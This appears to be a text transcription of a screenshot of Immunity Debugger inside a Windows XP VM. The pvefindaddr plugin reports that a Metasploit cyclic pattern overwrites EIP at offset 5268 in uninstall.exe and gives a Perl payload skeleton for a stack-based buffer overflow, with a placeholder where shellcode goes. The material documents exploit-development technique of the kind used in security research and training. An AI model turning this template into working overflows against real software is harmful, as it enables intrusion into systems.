 Windows XP (Reversing Tools) [Running] - Oracle VM VirtualBox
Machine Devices Help
Immunity Debugger - uninstall.exe - [Log data]
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Consulting Services Manager
Address Message
0097AA40 - Found begin of Metasploit pattern at 0x0097aa40
0097F978 - Found begin of Metasploit pattern at 0x0097f978
009848B0 - Found begin of Metasploit pattern at 0x009848b0
009897E8 - Found begin of Metasploit pattern at 0x009897e8
0098E720 - Found begin of Metasploit pattern at 0x0098e720
00993658 - Found begin of Metasploit pattern at 0x00993658
00998590 - Found begin of Metasploit pattern at 0x00998590
0099D4C8 - Found begin of Metasploit pattern at 0x0099d4c8
009A2400 - Found begin of Metasploit pattern at 0x009a2400
009A7338 - Found begin of Metasploit pattern at 0x009a7338
009AC270 - Found begin of Metasploit pattern at 0x009ac270
009B11A8 - Found begin of Metasploit pattern at 0x009b11a8
009B60E0 - Found begin of Metasploit pattern at 0x009b60e0
009BB018 - Found begin of Metasploit pattern at 0x009bb018
009BFF50 - Found begin of Metasploit pattern at 0x009bff50
009C4E88 - Found begin of Metasploit pattern at 0x009c4e88
009C9DC0 - Found begin of Metasploit pattern at 0x009c9dc0
009CECF8 - Found begin of Metasploit pattern at 0x009cecf8
009D3C30 - Found begin of Metasploit pattern at 0x009d3c30
009D8B68 - Found begin of Metasploit pattern at 0x009d8b68
009DDAA0 - Found begin of Metasploit pattern at 0x009ddaa0
009E29D8 - Found begin of Metasploit pattern at 0x009e29d8
009E7910 - Found begin of Metasploit pattern at 0x009e7910
009EC848 - Found begin of Metasploit pattern at 0x009ec848
009F1780 - Found begin of Metasploit pattern at 0x009f1780
009F66B8 - Found begin of Metasploit pattern at 0x009f66b8
009FB5F0 - Found begin of Metasploit pattern at 0x009fb5f0
00A00528 - Found begin of Metasploit pattern at 0x00a00528
00A05460 - Found begin of Metasploit pattern at 0x00a05460
00A0A398 - Found begin of Metasploit pattern at 0x00a0a398
00A0F2D0 - Found begin of Metasploit pattern at 0x00a0f2d0
00A14208 - Found begin of Metasploit pattern at 0x00a14208
00A19140 - Found begin of Metasploit pattern at 0x00a19140
00A1E078 - Found begin of Metasploit pattern at 0x00a1e078
00A22FB0 - Found begin of Metasploit pattern at 0x00a22fb0
0BADF00D
0BADF00D ** Could not find begin of Metasploit pattern (unicode expanded) in memory ! **
0BADF00D
0BADF00D [2] Checking register addresses and contents
0BADF00D ============================================
0BADF00D - Register EIP is overwritten with Metasploit pattern at position 5268
0BADF00D
0BADF00D [3] Checking seh chain
0BADF00D ======================
0BADF00D - Checking seh chain entry at 0x0012ffe0, value 7c839aa8
0BADF00D Evaluated 1 SEH entries
0BADF00D -------------------------------------------------------------------------
0BADF00D Exploit payload information and suggestions :
0BADF00D ---------------------------------------------
0BADF00D [+] Type of exploit : Direct RET overwrite (EIP is overwritten)
0BADF00D Offset to direct RET : 5268
0BADF00D [+] Payload found at
0BADF00D Offset to register : 0
0BADF00D [+] Payload suggestion (perl) :
0BADF00D my $junk="\x41" x 0;
0BADF00D my $shellcode="<your shellcode here, max 5264 bytes>";
0BADF00D my $morejunk="\x90" x (5264-length($shellcode));
0BADF00D my $ret = XXXXXXXX; #jump to - run !pvefindaddr j -r -n to find an address
0BADF00D my $payload = $junk.$shellcode.$morejunk.$ret;
0BADF00D [+] Read more about this type of exploit at
0BADF00D http://www.corelan.be:8800/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/
0BADF00D ---------------------------------------------------------------
!pvefindaddr suggest
Done Paused
start C:\Program Files\Pow... S:\exploit\0day\powe... Immunity Debugger - ... 3:06 PM
Right Ctrl